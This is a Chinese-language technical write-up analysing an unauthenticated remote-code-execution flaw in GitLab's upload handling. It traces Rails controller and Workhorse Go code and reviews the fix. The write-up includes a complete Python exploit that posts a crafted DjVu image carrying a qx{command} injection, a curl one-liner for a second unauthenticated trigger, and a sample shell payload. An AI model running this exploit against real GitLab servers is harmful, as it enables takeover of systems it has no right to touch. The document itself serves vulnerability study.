
controller定义位于app/controllers/uploads_controller.rb,在头部include了UploadsActions所在的文件。在其中摘抄出关键的代码如下:
class UploadsController < ApplicationController
  include UploadsActions
  include WorkhorseRequest

  # ...
  #跳过登录鉴权
  skip_before_action :authenticate_user!
  before_action :authorize_create_access!, only: [:create, :authorize]
  before_action :verify_workhorse_api!, only: [:authorize]

  # ...

  def find_model
    return unless params[:id]

    upload_model_class.find(params[:id])
  end

  # ...

  def authorize_create_access!
    #unless和if的作用相反
    return unless model

    authorized =
      case model
      when User
        can?(current_user, :update_user, model)
      else
        can?(current_user, :create_note, model)
      end

    render_unauthorized unless authorized
  end

  def render_unauthorized
    if current_user || workhorse_authorize_request?
      render_404
    else
      authenticate_user!
    end
  end

  # ...
authorize定义位于app/controllers/concerns/uploads_actions.rb。代码如下:
def authorize
    set_workhorse_internal_api_content_type

    authorized = uploader_class.workhorse_authorize(
      has_length: false,
      maximum_size: Gitlab::CurrentSettings.max_attachment_size.megabytes.to_i)

    render json: authorized

  def model
    strong_memoize(:model) { find_model }
  end
在UploadsController中要调用到authorize还需要先执行前面定义的before_action指定的方法authorize_create_access!和verify_workhorse_api!。一个用于验证上传权限,一个用于检测请求jwt的部分保证来自workhorse。首先使用exp进行测试,代码如下:
import sys
import requests
from bs4 import BeautifulSoup

requests.packages.urllib3.disable_warnings()

def EXP(url, command):
    session = requests.Session()
    proxies = {
        'http': '127.0.0.1:8080',
        'https': '127.0.0.1:8080'
    }
    try:
        r = session.get(url.strip("/")   "/users/sign_in", verify=False)
        soup = BeautifulSoup(r.text, features="lxml")
        token = soup.findAll('meta')[16].get("content")
        data = "\r\n------WebKitFormBoundaryIMv3mxRg59TkFSX5\r\nContent-Disposition: form-data; name=\"file\"; filename=\"test.jpg\"\r\nContent-Type: image/jpeg\r\n\r\nAT&TFORM\x00\x00\x03\xafDJVMDIRM\x00\x00\x00.\x81\x00\x02\x00\x00\x00F\x00\x00\x00\xac\xff\xff\xde\xbf\x99 !\xc8\x91N\xeb\x0c\x07\x1f\xd2\xda\x88\xe8k\xe6D\x0f,q\x02\xeeI\xd3n\x95\xbd\xa2\xc3\"?FORM\x00\x00\x00^DJVUINFO\x00\x00\x00\n\x00\x08\x00\x08\x18\x00d\x00\x16\x00INCL\x00\x00\x00\x0fshared_anno.iff\x00BG44\x00\x00\x00\x11\x00J\x01\x02\x00\x08\x00\x08\x8a\xe6\xe1\xb17\xd9*\x89\x00BG44\x00\x00\x00\x04\x01\x0f\xf9\x9fBG44\x00\x00\x00\x02\x02\nFORM\x00\x00\x03\x07DJVIANTa\x00\x00\x01P(metadata\n\t(Copyright \"\\\n\" . qx{"   command  "} . \\\n\" b \") )                                                                                                                                                                                                                                                                                                                                                                                                                                     \n\r\n------WebKitFormBoundaryIMv3mxRg59TkFSX5--\r\n\r\n"
        headers = {
            "User-Agent": "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2227.0 Safari/537.36",
            "Connection": "close",
            "Content-Type": "multipart/form-data; boundary=----WebKitFormBoundaryIMv3mxRg59TkFSX5",
            "X-CSRF-Token": f"{token}", "Accept-Encoding": "gzip, deflate"}
        flag = 'Failed to process image'
        req = session.post(url.strip("/")   "/uploads/user", data=data, headers=headers, verify=False)
        x = req.text
        if flag in x:
            print("success!!!")
        else:
            print("No Vuln!!!")
    except Exception as e:
        print(e)

if __name__ == '__main__':
    EXP(sys.argv[1], sys.argv[2])
通过pry-shell调试,请求到达authorize_create_access!。return unless model表示调用model方法只要结果不为真也就是为假就会return。手动调用一下发现返回了nil。
使用step进行步入。
model方法位于uploads_actions.rb中,接下来调用strong_memoize传入语句块{ find_model },将判断实例变量@model是否定义。该方法位于lib/gitlab/utils/strong_memoize.rb中,代码如下:
module Gitlab
  module Utils
    module StrongMemoize
      def strong_memoize(name)
        if strong_memoized?(name)
          instance_variable_get(ivar(name))
        else
          instance_variable_set(ivar(name), yield)
        end
      end

      def strong_memoized?(name)
        instance_variable_defined?(ivar(name))
      end

      def ivar(name)
        "@#{name}"
      end
官方文档介绍中解释是用于简化对于实例变量的存取。
代码中@model为nil
所以会走到else中替换掉yield关键字为传入块中的find_model方法并执行来查找设置实例变量@model,该方法位于UploadsController中,
find_model方法从params中取到id,显然并没有,所以直接return了。
由于authorize_create_access!的调用中直接return了并没有出现错误,所以最后会走到authorize。在该方法中直接渲染了授权后的信息,如TempPath上传路径。
数据在workhorse被解析
最后解析图片执行命令造成rce
关于CSRF的防护在gitlab后端中默认对每个请求都有做,如果请求访问rails的特定接口就需要事先获取到session和csrf token。
个人总结思考
以下说说通过@rebirthwyw师傅文章的分析和我总结的想法:在进入authorize_create_access!方法中的直接return应该是非常需要注意的操作,因为直接return就表明了该方法执行通过。这个上传点应该是设计错误导致的未授权访问,不然authorize_create_access!方法中的鉴权代码就不需要了,反而是我们在未授权访问/uploads/user接口的时候如果带上了id参数则无法上传。因为携带id后就会通过current_user返回当前登录用户。如下图演示所示:
未登录时传入id:
登录后后传入id:
继续回到认证流程的第一步,当在进入authorize_create_access!方法后会通过model这个方法来获取一个用户对象。这个用户对象首先肯定是不存在的,因为登录后上传也会走到find_model从参数中获取id。这里假设id存在的情况会走到authorize_create_access!中的case model,这里其实又调用了model方法,与之前的调用其实是重复了。之前的调用完全可以删除。

gitlab-rails修复查看uploads_controller.rb文件的历史提交记录,发现在9月27日有一条关于此处缺陷的修改。
从以上分析和下面的解释来看,当未获取到id时其中的处理逻辑错误的返回了200:
代码的整改中删除了不合理的判断:
修改后会走到authorize_create_access!中的case model,进而执行find_model中的upload_model_class.find(params[:id])查找id对应账户。由于id不存在,此时查询会直接raise错误,不进⾏下⼀步操作,如下所示:
漏洞代码分析-触发流程二
本次漏洞触发方式还存在着延伸,在rapid7-analysis的分析文章中讲到了一种触发方式是直接访问根目录携带恶意文件不需要获取任何session和token。
curl -v -F 'file=@echo_vakzz.jpg' http://10.0.0.8/$(openssl rand -hex 8)这让我很是疑惑。在请求了一些帮助后,结合自己的调试分析,下面就来讲讲这种触发方式。
在路由注册中可以看到这么一条路由
当其他所有路由没有匹配到时会走到这里
defaultUpstream的定义如下,

uploadPath := path.Join(u.DocumentRoot, "uploads/tmp")
	uploadAccelerateProxy := upload.Accelerate(&upload.SkipRailsAuthorizer{TempPath: uploadPath}, proxy, preparers.uploads)
	// Serve static files or forward the requests
	defaultUpstream := static.ServeExisting(
		u.URLPrefix,
		staticpages.CacheDisabled,
		static.DeployPage(static.ErrorPagesUnless(u.DevelopmentMode, staticpages.ErrorFormatHTML, uploadAccelerateProxy)),
	)
根据注释这里应该是走了静态文件处理,调用的ServeExisting定义为
func (s *Static) ServeExisting(prefix urlprefix.Prefix, cache CacheMode, notFoundHandler http.Handler) http.Handler第三个参数是notFoundHandler,调用这个Handler最终会层层调用到定义在上方内容为upload.Accelerate的uploadAccelerateProxy,看到这里就和触发流程一连接起来了。不过这里Accelerate传入的处理中间件为SkipRailsAuthorizer,转入查看SkipRailsAuthorizer的定义:
// SkipRailsAuthorizer实现了一个假的PreAuthorizer,它不调用rails API
// 每次调用进行本地授权上传到TempPath中
type SkipRailsAuthorizer struct {
	// TempPath is the temporary path for a local only upload
	TempPath string
}

// PreAuthorizeHandler实现了PreAuthorizer. 其中并没有与rails进行交互。
func (l *SkipRailsAuthorizer) PreAuthorizeHandler(next api.HandleFunc, _ string) http.Handler {
	return http.HandlerFunc(func(w http.ResponseWriter, r *http.Request) {
		next(w, r, &api.Response{TempPath: l.TempPath})
	})
}
从说明和代码中可以看出PreAuthorizeHandler中直接调用了next来进行下一步的上传准备操作,并没有进行任何鉴权。其中指定了一个上传的目录为uploads/tmp。
首先我们在文件中携带payloadecho 2 > /tmp/rce.txt,使用curl发起请求
走到ServeExisting中判断content为nil时会调用OpenFile传入/opt/gitlab/embedded/service/gitlab-rails/public
在OpenFile判断传入的是目录时会返回错误
所以将走到下面的notFoundHandler.ServeHTTP(w, r),这是ServeExisting第三个参数传入的DeployPage。
之后的DeployPage还存在着一个判断就是读取指定根目录下的index.html文件,这里由于deployPage未正确赋值,所以走到了err的处理流程里调用ErrorPagesUnless
最后的调用堆栈为
文件被解析执行恶意命令
其后写入了/upload/tmp目录中
至于为什么gitlab会在匹配不到请求文件时检测上传的文件并上传到tmp目录下,个人猜测可能是一种缓存策略,用于加速访问。
经测试在最新版本的gitlab中也可以通过这种方式上传缓存文件到tmp目录,不同的是当上传处理结束时会立马删除该文件。
总结
在分析漏洞的过程中不断的收集了大量的资料来进行相关功能点前后逻辑调用的梳理和调试,其中容易踩坑或者无法想通点或多或少都在官方文档中有所提及,善于查询、搜索和利用官方文档或者搜索引擎,对于一些开源项目可以多翻翻issues,很有可能就能找到别人提出过跟你所想的问题。勤动手,善思考,如果你对一个东西持续的关注将会培养一种异乎寻常的敏感。
,